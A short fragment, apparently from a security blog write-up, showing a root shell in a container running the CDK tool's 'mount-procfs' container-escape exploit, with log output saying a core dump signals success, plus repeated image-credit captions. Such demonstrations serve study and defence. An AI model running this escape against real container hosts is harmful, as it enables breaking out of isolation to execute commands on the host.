 root@8724a8ca02f8:/# ./cdk run mount-procfs  /mnt/proctest  "touch /tmp/proctest"
2022/04/14 13:41:53 env GOTRACEBACK not found, trying to set GOTRACEBACK=crash then reload exploit.
2022/04/14 13:41:53 Execute Shell:./cdk run mount-procfs /mnt/proctest touch /tmp/proctest failed with error:signal:
)
2022/04/14 13:41:53 if you see "(core dumped)" in former err output, means exploit success.
root@8724a8ca02f8:/#
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
yangsirrr.g